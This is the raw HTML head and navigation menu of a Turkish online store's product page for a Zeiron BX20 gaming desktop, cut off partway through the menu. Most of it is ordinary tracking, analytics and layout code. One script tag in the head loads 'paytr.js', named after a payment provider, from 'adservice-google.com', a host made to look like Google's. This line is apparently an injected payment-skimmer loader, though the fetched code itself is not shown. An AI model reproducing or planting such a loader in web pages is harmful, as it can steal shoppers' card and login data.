

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/zeiron-bx20-i5-3470-16gb-ram-256gb-ssd-500gb-hdd-gtx1050ti-23-8-curved-oyuncu-masaustu-bilgisayar
body_size: 56544
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>Zeiron Bx20 I5-3470 16gb Ram 256gb Ssd 500gb Hdd Gtx1050ti 23.8" Curved Oyuncu Masaüstü Bilgisayar Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="Zeiron Bx20 I5-3470 16gb Ram 256gb Ssd 500gb Hdd Gtx1050ti 23.8" Curved Oyuncu Masaüstü Bilgisayar Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Zeiron Bx20 I5-3470 16gb Ram 256gb Ssd 500gb Hdd Gtx1050ti 23.8" Curved Oyuncu Masaüstü Bilgisayar Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="Zeiron Bx20 I5-3470 16gb Ram 256gb Ssd 500gb Hdd Gtx1050ti 23.8" Curved Oyuncu Masaüstü Bilgisayar Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta itemprop="image" content="https://www.citybilisim.com/images/urunler/1746480396035332.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/zeiron-bx20-i5-3470-16gb-ram-256gb-ssd-500gb-hdd-gtx1050ti-23-8-curved-oyuncu-masaustu-bilgisayar">
<meta property="og:type" content="website">
<meta property="og:title" content="Zeiron Bx20 I5-3470 16gb Ram 256gb Ssd 500gb Hdd Gtx1050ti 23.8" Curved Oyuncu Masaüstü Bilgisayar Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="Zeiron Bx20 I5-3470 16gb Ram 256gb Ssd 500gb Hdd Gtx1050ti 23.8" Curved Oyuncu Masaüstü Bilgisayar Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta property="og:image" content="https://www.citybilisim.com/images/urunler/1746480396035332.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Zeiron Bx20 I5-3470 16gb Ram 256gb Ssd 500gb Hdd Gtx1050ti 23.8" Curved Oyuncu Masaüstü Bilgisayar Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="Zeiron Bx20 I5-3470 16gb Ram 256gb Ssd 500gb Hdd Gtx1050ti 23.8" Curved Oyuncu Masaüstü Bilgisayar Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta name="twitter:image" content="https://www.citybilisim.com/images/urunler/1746480396035332.jpg">
<meta property="product:brand" content="Zeiron">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="21643.64">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="ZRN-BX20">
<meta property="product:item_group_id" content="ZRN-BX20">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Zeiron Bx20 I5-3470 16gb Ram 256gb Ssd 500gb Hdd Gtx1050ti 23.8" Curved Oyuncu Masaüstü Bilgisayar",
      "image": [
        "https://www.citybilisim.com/images/urunler/1746480396035332.jpg"
       ],
      "description": "Zeiron Bx20 I5-3470 16gb Ram 256gb Ssd 500gb Hdd Gtx1050ti 23.8" Curved Oyuncu Masaüstü Bilgisayar Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.",
      "sku": "ZRN-BX20",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Zeiron"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/zeiron-bx20-i5-3470-16gb-ram-256gb-ssd-500gb-hdd-gtx1050ti-23-8-curved-oyuncu-masaustu-bilgisayar",
        "priceCurrency": "TL",
        "price": "21643.64",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/zeiron-bx20-i5-3470-16gb-ram-256gb-ssd-500gb-hdd-gtx1050ti-23-8-curved-oyuncu-masaustu-bilgisayar-urun18466.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': 'Zeiron Bx20 I5-3470 16gb Ram 256gb Ssd 500gb Hdd Gtx1050ti 23.8" Curved Oyuncu Masaüstü Bilgisayar',
          'id': 'ZRN-BX20',
          'price': '21643.64',
          'brand': 'Zeiron',
          'currency': 'TRY',
          'category': 'Kişisel Bilgisayarlar/Oyuncu Bilgisayarı'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['18466'],
content_type: 'product',
value: 21643.64,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 869319136 -->
<!-- LSTR: 574060279 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/90e48fd3d42ae37ad624deb92d5e7dd449968e0f.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=698570114" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=4494" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=6028" /><script src="include/imod/core/taksit/taksit.js?ref=9253"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=8176" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a 